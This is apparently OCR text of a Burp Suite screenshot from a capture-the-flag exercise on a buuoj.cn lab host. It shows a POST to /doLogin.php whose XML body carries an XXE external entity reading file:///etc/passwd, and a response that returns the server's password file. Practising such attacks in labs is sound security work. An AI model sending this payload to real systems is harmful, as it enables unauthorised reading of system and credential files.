 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://2948dd25-6e46-4230-b15f-6abc0c839f54.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 2948dd25-6e46-4230-b15f-6abc0c839f54.node4.buuoj.cn:81
3 Content-Length: 181
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin:
http://2948dd25-6e46-4230-b15f-6abc0c839f54.node4.buuoj.cn:81
9 Referer:
http://2948dd25-6e46-4230-b15f-6abc0c839f54.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 23 Dec 2022 10:54:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>
flag 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 7
Done 1,174 bytes | 67 millis